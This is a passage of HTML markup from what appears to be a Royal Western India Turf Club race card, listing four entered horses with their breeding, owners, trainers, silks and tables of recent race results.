<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:24:159</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10032024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69829&racedate=2024-02-25&raceno=122&q=result" target="_blank">122</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>12</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:24:867</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69829&racedate=2023-09-17&raceno=84&q=result" target="_blank">84</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:39:599</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17092023&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>13-08-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69829&racedate=2023-08-13&raceno=24&q=result" target="_blank">24</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4-30 4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:39:386</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=13082023&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>6. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17431&as_values=LION%20KING&q=get-profile">LION KING</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>53.5 kg</td>
<td class='alignRight' style='border: 0px;'>Haridas Gore -2.5</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Win Legend[JPN]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Sunshine Nell[USA]&damnat=USA">Sunshine Nell[USA]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[6] (TS)(CNB)(A)--DRB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Dashmesh </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/10092.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Track Supreme Stud </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2016-03-16 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 32 (HRA 39 on 01/02/2020)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[14]1, [16]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>M/s Amit R. Mehta, Narendra Kumar Ambwani & Ketan Ramesh Mehta's<br>b g 8yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Shazaan Shah)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>18c[16],46[14],68[20],111d[16],122[14],149b[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Dark green and white stripes , yellow sleeves with dark green stars , yellow cap with dark green stars</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='175_5' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_175_5' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17431&racedate=2024-03-14&raceno=149&q=result" target="_blank">149</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Vinod</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:24:087</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17431&racedate=2024-02-25&raceno=122&q=result" target="_blank">122</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Santosh G.</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>9</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:24:586</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17431&racedate=2024-02-11&raceno=111&q=result" target="_blank">111</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Vinod</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:928</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11022024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17431&racedate=2024-01-14&raceno=68&q=result" target="_blank">68</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>M. S. Deora</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:04:296</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14012024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17431&racedate=2023-12-31&raceno=46&q=result" target="_blank">46</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Amyn Merchant</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>WDRN</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:00:000</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31122023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>7. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69660&as_values=BEYOND%20MEASURE&q=get-profile">BEYOND MEASURE</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>52. kg</td>
<td class='alignRight' style='border: 0px;'>Vishal N. Bunde</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Australia-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Magali[GER]&damnat=GER">Magali[GER]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[3] (TS)(A)BFBS-</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Nanoli </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4827.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Five Stars Shipping Company Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-04-07 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 29 (HRA 39 on 25/02/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[24]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Deepesh M. Narredu's<br>ch g 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(M. Narredu)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>130e[24],155[14],164[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Yellow, blue epaulettes, blue sleeves, yellow cap with blue star </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='175_6' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_175_6' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69660&racedate=2024-03-24&raceno=164&q=result" target="_blank">164</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>M. S. Deora</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>9</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:26:341</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24032024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69660&racedate=2024-03-17&raceno=155&q=result" target="_blank">155</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>M. S. Deora</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>48.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:26:893</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17032024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>07-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69660&racedate=2024-03-07&raceno=130&q=result" target="_blank">130</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Kiran Naidu</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:36:175</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=07032024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69660&racedate=2023-09-24&raceno=88&q=result" target="_blank">88</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>J. Chinoy</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>9</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:07:337</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24092023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>05-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69660&racedate=2023-09-05&raceno=58&q=result" target="_blank">58</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Vishal N. Bunde</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:33:383</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=05092023&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>8. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69652&as_values=GOLDIVA&q=get-profile">GOLDIVA</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>52. kg</td>
<td class='alignRight' style='border: 0px;'>N. Bhosale -2.5</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Multidimensional[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Goldie's Pet&damnat=">Goldie's Pet</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[2] (TS)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Usha </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/3447.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Greentree Stud &amp; Agricultural Farm </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-04-11 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 29 (HRA 34 on 21/01/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[16]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>M/s Mukul Sonawala & Chetan Shah's<br>b m 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Dallas Todywalla)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>7b[16],74b[16],117b[20]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, turquoise, yellow &amp; turquoise 'V', turquoise, red, yellow, red &amp; turquoise chevron on sleeves, striped cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='175_7' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_175_7' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69652&racedate=2024-02-18&raceno=117&q=result" target="_blank">117</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. Bhosale</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>50.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:04:109</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18022024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69652&racedate=2024-01-18&raceno=74&q=result" target="_blank">74</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>R. Ajinkya</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>61.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:935</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18012024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>30-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69652&racedate=2023-11-30&raceno=7&q=result" target="_blank">7</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26 4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>60.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:41:099</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=30112023&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>05-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69652&racedate=2023-11-05&raceno=134&q=result" target="_blank">134</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4-30 4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:40:098</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=05112023&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>09-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69652&racedate=2023-09-09&raceno=65&q=result" target="_blank">65</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4-30 4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>60.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:27:720</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=09092023&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>9. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69931&as_values=COIN%20EMPRESS&q=get-profile">COIN EMPRESS</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>51.5 kg</td>
<td class='alignRight' style='border: 0px;'>S. Saba -5</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Speaking of Which[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Usha&damnat=">Usha</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[1] (TS)(A)--REB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Usha </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/5060.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Mehra Stud &amp; Agricultural Farms Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-04-08 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 28 (HRA 28 on 27/04/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Waahiid Ali Khan rep. Sshaawn Horses and Sports Pvt Ltd, Mr Balam Mohla, Mr Anil Saraf & Mr Narendra Lagad's<br>b f 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Narendra Lagad)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>38e[12],58e[14],129c[12],137b[16]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> White, blue 'S', red sleeves, white arm band, red cap </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='175_8' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_175_8' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
